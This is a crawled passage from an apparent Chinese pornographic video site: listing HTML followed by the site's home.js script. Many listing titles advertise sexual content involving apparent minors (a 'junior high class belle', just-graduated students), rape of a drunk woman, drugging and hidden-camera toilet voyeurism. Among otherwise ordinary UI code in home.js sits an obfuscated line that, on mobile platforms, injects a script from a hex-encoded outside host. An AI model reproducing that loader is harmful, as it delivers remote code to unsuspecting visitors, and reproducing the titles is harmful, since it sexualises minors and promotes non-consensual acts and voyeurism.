class="vod-name">小情侣浴室激情后入</p></div></a></div><div class="vod-list"><a href="/ixzo/275231.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/ixzo/275214.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/ixzo/275210.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ixzo/264330.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20251218-1/90060d1875eec8df198438d3c577d35b.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">抖音风小合集</p></div></a></div><div class="vod-list"><a href="/ixzo/260156.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/dec43eb059bb64de638bb835803511db.jpg" class="vod-pic"><span class="vod-date">2025-11-30</span></div><p class="vod-name">真实夫妻韵味美女</p></div></a></div><div class="vod-list"><a href="/ixzo/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/ixzo/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/ixzo/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/ixzo/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/ixzo/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/ixzo/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/ixzo/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/ixzo/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ixzo/275704.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f20a21f208f180bd694a7bf60244a157.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网红绿帽夫妻文能提笔安天下武能上床干人妻</p></div></a></div><div class="vod-list"><a href="/ixzo/275694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1914c4026830a28c9e8d827cdc55808d.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网红留学生佩里私拍合集</p></div></a></div><div class="vod-list"><a href="/ixzo/275153.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3fae86e246345dc46445ca2d7ad8bc7e.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">网传虎牙铸币刘钞钞底视角丁字裤大尺度</p></div></a></div><div class="vod-list"><a href="/ixzo/274834.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5e334ef51fb9928cf85abbfb99a6c43b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我的发情老婆</p></div></a></div><div class="vod-list"><a href="/ixzo/274827.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/615863d76bde82da6d2a05c19d3ce87f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传抖音41W博主焕儿66分钟黑料</p></div></a></div><div class="vod-list"><a href="/ixzo/274563.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/45f6544194c18a49ced32976a283f82f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">文轩探花极品女神多姿势操到爽</p></div></a></div><div class="vod-list"><a href="/ixzo/272791.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/b60d104401714dbc9459406cb419eeaa.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">调教母狗刚高考完的极品母狗全程淫语对白调教</p></div></a></div><div class="vod-list"><a href="/ixzo/272519.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/40d0994759dd91997ec11959ce4e16b5.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外表清纯唯美眼镜学生妹小仙女翘起小屁屁乖乖挨操授精</p></div></a></div><div class="vod-list"><a href="/ixzo/272141.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/91d31dba2939fa5560308bc4bab8c3ae.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">双飞闺蜜美乳学生妹</p></div></a></div><div class="vod-list"><a href="/ixzo/271837.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ixzo/272247.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/35a7b8e130707ae4221698e336ae89b4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">新人运动主播就算被电视台指派给人气运动选手也无法拒绝…被用蛮力插入的活塞运动，爽到要死 枫芙爱 SONE-785</p></div></a></div><div class="vod-list"><a href="/ixzo/272235.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2c96064397509866007d29fa608343a4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我给一位漂亮的服装店店员穿上了紧身衣，她看起来很兴奋，所 沙月恵奈,柏木こなつ,皆濑明里等演员 SDAM-145</p></div></a></div><div class="vod-list"><a href="/ixzo/272250.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/a0e23bb03ac0170a6e7af7a331fa73c0.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我妈妈曾经是个恶棍。濑尾玲子 瀬尾礼子 ROE-396</p></div></a></div><div class="vod-list"><a href="/ixzo/272367.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/98749b70fb407eb29e76f961d801da4d.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我在试衣间暴露了我的阴部，并要求一名男店员给我舔阴。 未知演员 SPZ-1158</p></div></a></div><div class="vod-list"><a href="/ixzo/272326.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1dd9ee0379aae525e6fda04a5cfe34e3.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">小那海绫色情转变 制服角色扮演情境玩法 小那海あや VAGU-283</p></div></a></div><div class="vod-list"><a href="/ixzo/272321.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8b8f986dc39a74c821b13f095264b217.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">新·玩偶假屌现象 恋爱失败的我决定钻进玩偶里，然后把老二拿出来。 西元めいさ ROYD-260</p></div></a></div><div class="vod-list"><a href="/ixzo/272314.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/13997826caa5eb4cbde9d8259d05e1ee.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">性欲超强辣妹OL和不起眼的绝伦大叔 用超优秀鸡巴每天痉挛高潮不断的无尽绝伦性交循环 黑川纱里奈 ROYD-262</p></div></a></div><div class="vod-list"><a href="/ixzo/272258.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f3b39b90301e5e19c68509378d7da0bf.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我最想做的事。克制挑逗和性发育。最后是激烈的3P高潮。佐伯恋花 佐伯れんか VTMN-019</p></div></a></div><div class="vod-list"><a href="/ixzo/272257.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1db2d75c29502f1a358d416bb4181a4f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我在医院待了很久，那个毫无防备的新护士的紧身内裤让我每天都勃起10 天月あず,結月りあ,望月つぼみ UMD-975</p></div></a></div><div class="vod-list"><a href="/ixzo/272328.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/205acf78beee4e841c23d555f7261482.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我周末发布自慰视频，被同事欺负并强迫身体，在约炮软件中被灌药的免费性爱女。虽然是这样的 宫城りえ SCR-338</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://gsjhgroup.com/template/quan/static/js/home.js
body_size: 1878
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
